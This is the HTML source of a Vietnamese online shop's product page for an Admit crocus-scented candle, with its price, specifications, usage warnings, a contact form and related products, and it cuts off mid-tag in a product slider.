																<li><a href="dung-cho-mat.html" title="Dùng cho mặt"><i class="fa fa-caret-right"></i> Dùng cho mặt</a></li>
																<li><a href="dung-cho-body.html" title="Dùng cho body"><i class="fa fa-caret-right"></i> Dùng cho body</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-theoyeucau.jpg" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
	</ul>
</div><!-- .mega-menu -->
				</section><!-- .panel-body -->
			</section><!-- .main-categories -->
									<nav class="main-nav">
				<ul class="uk-navbar-nav main-menu">
										<li>
						<a href="khuyen-mai.html" title="Khuyến mãi">Khuyến mãi</a>
											</li>
										<li>
						<a href="review-san-pham.html" title="Review sản phẩm">Review sản phẩm</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="review-tinh-dau.html" title="Review Tinh dầu">Review Tinh dầu</a>
								</li>
															<li>
									<a href="review-den-xong-tinh-dau.html" title="Đèn xông tinh dầu">Đèn xông tinh dầu</a>
								</li>
															<li>
									<a href="review-khac.html" title="Review Khác">Review Khác</a>
								</li>
															<li>
									<a href="cau-chuyen-khach-hang.html" title="Câu chuyện Khách hàng">Câu chuyện Khách hàng</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="cong-dong.html" title="Cộng đồng">Cộng đồng</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="mua-sam-o-dau.html" title="Mua sắm ở đâu">Mua sắm ở đâu</a>
								</li>
															<li>
									<a href="sach-online.html" title="Sách Online">Sách Online</a>
								</li>
															<li>
									<a href="cham-soc-suc-khoe.html" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
								</li>
															<li>
									<a href="hoat-dong-thuong-nien.html" title="Hoạt động thường niên">Hoạt động thường niên</a>
								</li>
															<li>
									<a href="danh-ba-spa.html" title="Danh bạ Spa">Danh bạ Spa</a>
								</li>
															<li>
									<a href="for-foreigners" title="For foreigners">For foreigners</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="tuyen-dung.html" title="Tuyển dụng">Tuyển dụng</a>
											</li>
										<li>
						<a href="hoi-dap.html" title="Hỏi đáp">Hỏi đáp</a>
											</li>
										<li>
						<a href="video.html" title="Video">Video</a>
											</li>
										<li>
						<a href="ve-chung-toi.html" title="Về chúng tôi">Về chúng tôi</a>
											</li>
									</ul>
			</nav><!-- .main-nav -->
					</div>
	</div>
</section><!-- .mainnav-section --><style>
.prd-detail .panel-head{
	position: relative;
}
.ctn{
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	background: rgba(0, 0, 0, .4);
	z-index: 9999999
}
.img-sold{
	/* max-width: 1179px; */
	margin: 5% auto;
	height: 80%;
}
.contact-box{}
.contact-box .heading{
	color: #1ab794;
	font-size: 18px;
	border-bottom: 2px solid #1ab794;
	padding-bottom: 5px;
}
.contact-box .heading::before{
	content: '\f0da';
	font-family: FontAwesome;
	color: #1ab794;
}
.contact-box .heading::after{}
.contact-box .wrap{
	display: block;
	margin-bottom: 10px !important;
}
.contact-box input, textarea{
	display: block;
	width: 100%;
	
}
.contact-box input{}
.contact-box textarea{
	margin-bottom: 10px !important;
}
@media (min-width: 960px) {
	.contact-box .wrap{
		width: 60%;
		margin: 0 auto;
	}
}
.btn-contact{background:#1ab794;text-transform:uppercase;color:#fff}
</style>
<div class="breadcrumb">
	<div class="uk-container uk-container-center">
		<ul class="uk-breadcrumb">
			<li><a href="" title="">Trang chủ</a></li>
									<li><a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu">Nến thơm tinh dầu</a></li>
					</ul>
	</div>
</div><!-- .breadcrumb -->
<!-- <div id="my-id" class="uk-modal">
		<div class="uk-modal-dialog">
	
			<a href="." title="" class="img-sold img-scaledown"><img src="templates/hethang.jpg" alt=""></a>
		</div>
	</div> -->

<div id="article-page" class="body-container">
	<div class="uk-container uk-container-center">
		<div class="uk-grid uk-grid-collapse fix-grid-3">
			<div class="detail-section">
				<section class="prd-detail">
					<header class="panel-head">
						
							<div class="ctn">
								<a href="." title="" class="img-sold img-scaledown"><img src="templates/hethang.jpg" alt=""></a>
							</div>
												<div class="uk-grid lib-grid-20">
							<div class="uk-width-3-5">
																<div class="prd-gallerys">
									<div class="uk-clearfix">
										<div class="list-image">
											<ul class="uk-list">
																								 
												<li><a data-uk-lightbox="{group:'my-group'}" class="image img-scaledown image-thumb" href="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg" title="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg" data-image="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg"><img src="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg" alt="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg" /></a></li>
																							</ul>
										</div>
										<div class="prd-detail-image">
										
											<div href="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-02.jpg" class="thumb img-scaledown image-big" data-uk-lightbox="{group:'my-group'}"><img src="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-02.jpg" alt="" /></div>
										</div>
									</div>
								</div><!-- .prd-gallerys -->
							</div>
							<div class="uk-width-2-5">
								<div class="prd-description">
									<h1 class="prd-title">Nến thơm tinh dầu hoa nghệ tây Admit Crocus 85g</h1>
																											<div class="prd-brand uk-clearfix">
										<span class="label">Thương hiệu: </span>
																														  										<a href="admit.html" title="Admit">Admit</a>
																			</div>
																		<div class="prd-excerpt">
										<p>Hiện nay, cuộc sống ngày càng hiện đại nên nến thơm tinh dầu rất được ưa chuộng và trở thành 1 vật dụng không thể thiếu trong đời sống của nhiều gia đình Việt, hương thơm tinh tế cùng kiểu dáng hiện đại tạo ra bầu không khí tươi mát, trong lành để cùng hòa mình với thiên nhiên và mang lại hạnh phúc, bình yên cho ngôi nhà của bạn.</p>									</div>
									
									<div class="prd-property uk-flex uk-flex-bottom">
										<div class="wrap-price">
																						<span class="prd-price" style="color:#333;font-size:14px;text-decoration: line-through">70.000đ</span>
																						<span class="prd-price">60.000đ</span>
										</div>
									
										<div class="prd-buy uk-clearfix">
											<label class="select-label">
												<select name="" class="uk-width-1-1 form-select quantity-select">
																									<option value="1">1</option>
																									<option value="2">2</option>
																									<option value="3">3</option>
																									<option value="4">4</option>
																									<option value="5">5</option>
																									<option value="6">6</option>
																									<option value="7">7</option>
																									<option value="8">8</option>
																									<option value="9">9</option>
																									<option value="10">10</option>
																								</select>
											</label>
											
											<a class="btn-add-to-cart ajax-addtocart" data-locate="32B Lạc Trung, Hai Bà Trưng, Hà Nội" href="" id="" title="Thêm giỏ hàng" data-affiliate="0" data-quantity="1" data-id="766" data-price="60000">MUA NGAY</a>
										</div>
										<script type="text/javascript">
											$(document).ready(function(){
												$('.quantity-select').change(function(){
													var quantity = $(this).val();
													$('.ajax-addtocart').attr('data-quantity',quantity);
												});
												$('.locate').click(function(){
													var lacate = $(this).attr('data-location');
													$('.ajax-addtocart').attr('data-locate',lacate);
												});
											});
										</script>
									</div>
									<div class="uudai uk-text-left mb5">
										<p>Khi mua sản phẩm này bạn đã đóng góp <a href="https://tinhdau100.vn/quy-1-phan-tram.html" title="QUỸ 1 PHẦN TRĂM" target="_blank">1% vào qũy từ thiện.</a></p>
									</div>
																											<div class="store">
										<div class="uk-accordion" data-uk-accordion>
											<div class="uk-accordion-title accordion-label">Nhận ship COD hoặc bạn có thể đến</div>
											<div class="uk-accordion-content accordion-content">
												<div class="form-row">
													<input type="radio" name="location" checked="checked" class="input-radio locate" data-location="32B Lạc Trung, Hai Bà Trưng, Hà Nội, Việt Nam" />
													<label class="radio-label">34 Lạc Trung, Hai Bà Trưng, Hà Nội 0972.168.805 <span class="status">(Còn hàng)</span></label>
												</div>
																				
												
												<div class="form-row"></div>
											</div>
										</div>
									</div>
								</div><!-- .prd-description -->
							</div>
						</div><!-- .uk-grid -->
						<div class="share-box"> 
							<div class="facebook">
								<div class="fb-like" data-href="https://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
						</div><!-- end .share-box -->
					</header>
					<section class="panel-body">
						<div class="promotion-box">
							<div class="wrapper uk-clearfix">
																<div class="video">
									<iframe width="100%" height="100%" src="https://www.youtube.com/embed/KqAblcCyCho" frameborder="0" allowfullscreen></iframe>
								</div>
																
								<div class="infor">
									<div class="title"><span>Nhận thêm các phần quà:</span></div>
																										</div>
							</div>
						</div><!-- .promotion-box -->
						<div class="prd-parameter">
							<div class="main-title">Thông số sản phẩm</div>
							<p>Nến thơm tinh dầu Admit xuất xứ: Ba Lan (EU)<br />
- Trọng lượng: 239g/ly<br />
- Kích thước: 8x8x8cm<br />
- Thông tin tinh dầu: crocus (hoa nghệ tây)<br />
- Số giờ cháy: ~18 - 24h liên tục</p>
						</div><!-- .prd-parameter -->
						<div class="prd-infor">
							<div class="main-title">Thông tin sản phẩm</div>
							<div class="content">
								<p>Bạn cần&nbsp;thư giãn sau một ngày dài làm việc hay chuẩn bị cho một đêm lãng mạn?&nbsp;Quá đơn giản! Chỉ cần&nbsp;thắp vài ngọn nến thơm.</p>

<p>Sở hữu những ly nến thơm tinh dầu là sự lựa chọn hoàn hảo cho cuộc sống thêm thi vị, đầy màu sắc và cảm xúc.</p>

<p>Tại phương tây, nến thơm tinh dầu là sản phẩm được yêu thích nhất bởi những công dụng tuyệt vời mà nó mang lại như trang trí, mùi thơm dễ chịu, đem lại cảm giác thư thái, sang trọng cho người sử dụng.</p>

<p><img alt="" src="/uploads/images/san-pham/nen-thom/nen-thom-tinh-dau-admit-hoa-nghe-tay-01.jpg" style="width: 1080px; height: 1080px;" /><strong>Công dụng của nến thơm tinh dầu:</strong><br />
<br />
1. Khử mùi nhanh chóng, chống ẩm mốc cho nội thất triệt để, xua đuổi muỗi, côn trùng… lan tỏa và lưu lại hương thơm trong phòng, trong không gian. Khi không thắp sẽ toả mùi hương thơm dễ chịu từ 10 đến 12 tháng.<br />
2. Thuận tiện và dễ dàng sử dụng, sản phẩm phù hợp với nhiều loại hình không gian như: Phòng ngủ, phòng khách, phòng vệ sinh, nhà bếp, nhà hàng, quán bar, quán coffee, karaoke, khách sạn, cao ốc, homestay, nhà nghỉ, resort, văn phòng, hội nghị, thư viện, shop thời trang, hair salon, SPA,….<br />
3. Ngoài tính mỹ thuật, vai trò nội thất, phong thủy, nến thơm tinh dầu còn có nhiều ý nghĩa về mặt tâm linh, tôn giáo và mang lại nhiều may mắn cho gia chủ.</p>

<p><strong>Cam kết chất lượng nến thơm:</strong></p>

<p>+ Nến thơm tinh dầu tự nhiên, đáp ứng tiêu chuẩn Châu Âu không gây độc hại, dị ứng, cam kết đảm bảo an toàn sức khoẻ.<br />
+ Được sản xuất tại Châu Âu, sử dụng lõi bấc 100% cotton/ giấy sạch, lọ/cốc thủy tinh đạt tiêu chuẩn an toàn để đốt, cháy không xả sáp, không khói, thân thiện với môi trường, mẫu mã đa dạng phong phú…</p>

<p><strong>Hướng dẫn sử dụng nến thơm:</strong><br />
<br />
- Mỗi ngày bạn chỉ cần thắp 1-2 giờ là căn phòng của bạn đã tỏa ngát hương thơm.<br />
Cảnh báo:<br />
- Để xa tầm với của trẻ em và vật nuôi, tránh gió. Chỉ nên thắp sáng khi có người ở nhà.<br />
- Đảm bảo khoảng cách tối thiểu giữa các ngọn nến là 10 cm.<br />
- Để xa các vật dễ bắt lửa. Khi thắp nên cắt ngắn ngọn bấc (tim) nếu nó dài hơn 5mm.<br />
Bảo quản: nhiệt độ phòng. Xem thêm hướng dẫn sử dụng theo hình vẽ trên vỏ hộp.</p>							</div>
						</div><!-- .prd-infor -->
						<div id="contact-box" class="contact-box">
							<div class="uk-container">
								<div class="uk-container">
									<div class="wrap">
									<img src="https://tinhdau100.vn/uploads/images/he-thong/banner-hotlines.jpg">
										<div class="heading">
											Hãy để lại SĐT chúng tôi sẽ tư vấn trực tiếp cho bạn
										</div>
									</div>
								</div>
								
								<form action="" id="contact-box-form" method="post" accept-charset="utf-8" class="uk-form">
																		<input type="hidden" name="title" value="Yêu cầu tư vấn sản phẩm Nến thơm tinh dầu hoa nghệ tây Admit Crocus 85g">
									<input type="hidden" name="email" value="noemail@noreply.com">
									<input type="hidden" name="cur_url" value="https://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html">
									<div class="wrap">
										<input type="text" class="" name="fullname" placeholder="Nhập họ tên *">
									</div>
									<div class="wrap">
										<input type="text" class="" name="phone" placeholder="Nhập số điện thoại *">
									</div>
									<div class="wrap">
										<textarea class="form-textarea" rows="4" name="message" placeholder="Nội dung"></textarea>
									</div>
									<div class="wrap uk-text-center">
										<div class="captcha-text uk-flex uk-flex-middle" style="margin-bottom: 10px;">
											<span>Nhập kết qủa của phép tính để xác nhận (8-8=?):</span><input type="text" name="captcha-code" style="width:50px; display: inline-block">
										</div>
										<button type="submit" class="uk-button btn-contact" name="product_contact" value="contact">Gửi đi</button>
									</div>
								</form>
							</div>
						</div>
						<div class="share-box">
														
							<!-- <input type="hidden" name="" class="copy-to" value="https://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html"> -->
							<div class="facebook">
								<div class="fb-like" data-href="https://tinhdau100.vn/nen-thom-tinh-dau-hoa-nghe-tay-admit-crocus-85g.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
						</div><!-- end .share-box -->
											</section><!-- .panel-body -->
				</section><!-- .prd-detail -->
								<section class="prd-same prdcategory-child list">
					<header class="panel-head">
						<h3 class="heading-1"><span>Sản phẩm tương tự</span></h3>
					</header>
					<section class="panel-body">
						<ul class="uk-grid uk-grid-collapse uk-grid-width-1-4 list-product">
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-oai-huong-100g-tinhdau100-2.jpg" alt="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">180.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="926"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tra-nhai-100g-tinhdau100-3.jpg" alt="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">180.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="925"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tao-100g-tinhdau100-2.jpg" alt="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">180.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="924"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html" title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-tinh-dau-batek-vuon-oai-huong-03.jpg" alt="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-thom-tinh-dau-vuon-oai-huong-hong-bartek-lavender-garden-115g.html" title="Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g">Nến thơm tinh dầu vườn oải hương + hồng Bartek Lavender Garden 115g</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="old">Giá: 130.000đ</div>
																						<div class="new">115.000đ</div>
																																	<div class="discount">-12%</div>
																					</div>
                                        <div class="promo" data-promo-id="771"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-tealight-100-vien.html" title="Nến tealight  không mùi hộp 100 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-hop-100-vien-1.jpg" alt="Nến tealight  không mùi hộp 100 viên" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-tealight-100-vien.html" title="Nến tealight  không mùi hộp 100 viên">Nến tealight  không mùi hộp 100 viên</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">150.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="380"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="nen-tealight-trang-khong-mui.html" title="Nến tealight trắng không mùi vỉ 10 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-vi-10-vien.jpg" alt="Nến tealight trắng không mùi vỉ 10 viên" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="nen-tealight-trang-khong-mui.html" title="Nến tealight trắng không mùi vỉ 10 viên">Nến tealight trắng không mùi vỉ 10 viên</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">20.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="362"></div>
									</div>
								</div>
							</li>
													</ul>
					</section><!-- .panel-body -->
				</section><!-- .prd-same -->
							</div><!-- .detail-section -->
			<aside class="aside aside-detail">
				<section class="aside-panel aside-commitment">
	<header class="panel-head">
		<h3 class="heading"><span>Điểm nổi bật của TINH DẦU 100</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
		    <li>Hàng hóa đa dạng.</li>
			<li>Nguồn gốc rõ ràng.</li>
			<li>Giá cả niêm yết rõ ràng </li>
			<li>Giao hàng siêu tốc từ 30 phút-4h ( Cả dịp lễ tết)</li>
			<li>Tư vấn tận tâm <a href="tel:0972168805">0972168805</a></li>
			<li>Bảo hành dài hạn</li>
			<li>HN, TP HCM, ĐN..</li>
		</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
<section class="aside-panel aside-news">
	<header class="panel-head">
		<h3 class="heading"><span>Bài viết liên quan</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
								<li><a href="mot-so-cong-dung-cua-nen-thom-co-the-ban-chua-biet.html" title="Một số công dụng của nến thơm có thể bạn chưa biết.">Một số công dụng của nến thơm có thể bạn chưa biết.</a></li>
								<li><a href="meo-nho-bien-khong-gian-cua-ban-tro-len-thoang-mat-xua-tan-met-moi-chi-voi-mot-coc-nen-thom.html" title="Mẹo nhỏ biến không gian của bạn trở lên thoáng mát, xua tan mệt mỏi chỉ với một cốc nến thơm.">Mẹo nhỏ biến không gian của bạn trở lên thoáng mát, xua tan mệt mỏi chỉ với một cốc nến thơm.</a></li>
								<li><a href="nhung-loi-ich-tuyet-voi-cua-nen-thom-tinh-dau.html" title="Những lợi ích tuyệt vời của nến thơm tinh dầu">Những lợi ích tuyệt vời của nến thơm tinh dầu</a></li>
				</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
		<div class="banner">
			<a href="https://tinhdau100.vn/da-massage.html" title="https://tinhdau100.vn/da-massage.html" target="_blank"><img src="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" alt="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" /></a>
		</div>
				<div class="banner">
			<a href="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" title="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" target="_blank"><img src="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" alt="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" /></a>
		</div>
				<div class="banner">
			<a href="" title="" target="_blank"><img src="" alt="" /></a>
		</div>
		 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
			</aside><!-- .aside-detail -->
		</div><!-- .uk-grid -->
		    <div class="uk-container uk-container-center">
        <section class="viewed-section">
            <header class="panel-head">
                <h2 class="heading"><span>Sản phẩm bạn đã xem</span></h2>
            </header>
            <section class="panel-body">
                <div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 5500}">
                    <div class="uk-slider-container">
                        <ul class="uk-slider uk-grid uk-grid-medium uk-grid-width-1-5 list-article"
                            data-uk-grid-match="{target: '.article .title'}">
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-oai-huong-100g-tinhdau100-2.jpg"
                                                                                  alt="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="926"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tra-nhai-100g-tinhdau100-3.jpg"
                                                                                  alt="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="925"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tao-100g-tinhdau100-2.jpg"
                                                                                  alt="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="924"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-cho-may-rua-bat-lam-ha-4-trong-1-giam-can-canxi-lam-bong-bat-dia-khu-mui-hoi-tiet-kiem-dien-can-1l.html"
